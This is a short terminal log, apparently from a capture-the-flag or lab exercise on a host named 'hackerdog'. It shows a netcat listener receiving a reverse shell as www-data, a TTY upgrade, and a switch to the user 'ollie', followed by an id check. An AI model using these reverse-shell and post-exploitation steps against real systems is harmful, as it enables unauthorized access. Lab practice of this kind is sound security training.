 └─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.8.223.65] from (UNKNOWN) [10.10.86.146] 52810
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@hackerdog:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@hackerdog:/var/www/html$ cd /home
cd /home
www-data@hackerdog:/home$ ls
ls
ollie
www-data@hackerdog:/home$ su ollie
su ollie
Password:

ollie@hackerdog:/home$ id
id
uid=1000(ollie) gid=1000(ollie) groups=1000(ollie),4(adm),24(cdrom),30(dip),46(plugdev)
ollie@hackerdog:/home$